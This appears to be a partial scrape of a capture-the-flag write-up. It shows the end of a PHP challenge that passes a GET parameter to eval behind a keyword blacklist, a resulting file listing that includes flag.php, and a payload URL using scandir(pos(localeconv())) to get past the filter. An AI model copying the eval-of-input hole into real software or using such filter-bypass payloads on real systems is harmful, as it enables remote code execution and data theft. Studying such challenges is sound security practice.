 if (!preg_match('/et|cu|readfile|flip|na|info|dec|bin|hex|oct|pi|log/i', $_GET['exp'])) {
// echo $_GET['exp'];
@eval($_GET['exp']);
}
else{
die("还差一点哦！");
}
}
else{
die("再好好想想！");
}
}
else{
die("还想读flag，臭弟弟！");
}
}
// highlight_file(__FILE__);
?> Array ( [0] => . [1] => .. [2] => .git [3] => 1.php [4] => flag.php [5] => index.php )
Sources Elements Network Console Memory Performance Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://xmctf.top:8991/?exp=print_r(scandir(pos(localeconv())));